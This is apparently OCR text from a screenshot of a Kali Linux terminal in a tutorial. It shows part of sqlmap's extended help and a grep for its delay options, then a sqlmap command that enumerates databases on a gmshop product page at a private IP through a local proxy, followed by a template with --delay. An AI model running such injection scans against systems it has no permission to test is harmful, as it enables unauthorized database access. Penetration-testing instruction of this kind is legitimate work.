 1 2 3 4 2
root@kali: /home/kali
File Actions Edit View Help
-z MNEMONICS Use short mnemonics (e.g. "flu,bat,ban,tec=EU")
--alert=ALERT Run host OS command(s) when SQL injection is found
--beep Beep on question and/or when vulnerability is found
--dependencies Check for missing (optional) sqlmap dependencies
--disable-coloring Disable console output coloring
--list-tampers Display list of available tamper scripts
--no-logging Disable logging to a file
--offline Work in offline mode (only use session data)
--purge Safely remove all content from sqlmap data directory
--results-file=R.. Location of CSV results file in multiple targets mode
--shell Prompt for an interactive sqlmap shell
--tmp-dir=TMPDIR Local directory for storing temporary files
--unstable Adjust options for unstable connections
--update Update sqlmap
--wizard Simple wizard interface for beginner users
(root㉿kali)-[/home/kali]
#
(root㉿kali)-[/home/kali]
# sqlmap -hh |grep delay
--delay=DELAY Delay in seconds between each HTTP request
--time-sec=TIMESEC Seconds to delay the DBMS response (default 5)
(root㉿kali)-[/home/kali]
# sqlmap -u "http://192.168.45.65/gmshop/goods_detail.php?goodsIdx=233" --dbs --proxy="http://127.0.0.1:8080"
sqlmap -u [target] --dbs --delay=[delay time]